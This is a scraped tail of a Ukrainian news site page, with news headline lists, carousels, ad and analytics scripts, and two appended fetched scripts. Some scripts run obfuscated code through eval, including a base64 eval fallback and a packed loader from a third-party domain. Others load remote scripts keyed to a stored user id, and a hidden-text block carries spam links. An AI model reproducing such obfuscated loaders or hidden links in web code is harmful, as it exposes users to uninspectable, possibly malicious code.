                                        <span class="info" style="color:#fff;">55513</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45687</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39300</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26666</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599677</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566263</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448048</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411410</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398123</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27061_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27057_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">
                                        <img src="//uainfo.org/static/img/0/1/01__200_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27034_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">Росіяни атакували енергетичний обʼєкт ДТЕК в Одесі: без світла залишились понад 30 000 родин. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27033_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">У Чилі вирують масштабні пожежі: 18 людей загинули, згоріли тисячі гектарів лісу та сотні будинків. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                    <img src="//uainfo.org/static/img/_/_/____41800_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на одержанні хабарів</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">
                                    <img src="//uainfo.org/static/img/_/v/_veshchiy_oleg_rf_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">Бійці ЗСУ збили новий російський дрон  "Князь Віщий Олег"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">
                                    <img src="//uainfo.org/static/img/_/r/_rot_3_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">Під час виступу в Давосі Трамп двічі переплутав Гренландію з Ісландією і не зміг вимовити «Азербайджан»</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">
                                    <img src="//uainfo.org/static/img/5/6/563569542_1364970014985756_1749578196429818562_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">Тіна Кароль вибачилась за пісню про відсутність світла і тепла. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">
                                    <img src="//uainfo.org/static/img/_/d/_davos_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">Буданов у Давосі зробив заяву про "кардинальне вирішення війни"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27051_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">Нокаут у виконанні Усика претендує на звання найкращого в боксі за підсумками 2025 року. ВІДЕО</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#4c392d25222a2362233e2b0c2b212d2520622f2321"><span class="__cf_email__" data-cfemail="2c594d45424a4302435e4b6c4b414d4540024f4341">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1593
content:
var _0xc91e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe9c(d,e,f){var g=_0xc91e[2][_0xc91e[1]](_0xc91e[0]);var h=g[_0xc91e[3]](0,e);var i=g[_0xc91e[3]](0,f);var j=d[_0xc91e[1]](_0xc91e[0])[_0xc91e[10]]()[_0xc91e[9]](function(a,b,c){if(h[_0xc91e[4]](b)!==-1)return a+=h[_0xc91e[4]](b)*(Math[_0xc91e[8]](e,c))},0);var k=_0xc91e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc91e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe9c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",30,"mDhHnuPJg",7,6,39))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTU1OTY0MjA3Ni1yZXp1bHRhdHktcGVydm9nby1uZS1mYWxzaWZpdHNpcm92YW5ub2dvLW9wcm9zYS12dHNpb21hLmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1769125096023783
body_size: 326
content:
callback__utl_cb_share_1769125096023783([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"tw":3,"vb":2},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1559642076-rezultaty-pervogo-ne-falsifitsirovannogo-oprosa-vtsioma.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1559642076-rezultaty-pervogo-ne-falsifitsirovannogo-oprosa-vtsioma.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769125095220309
body_size: 396
content:
cb__utl_cb_share_1769125095220309('1ea92d09c43527572b24fe052f11127b');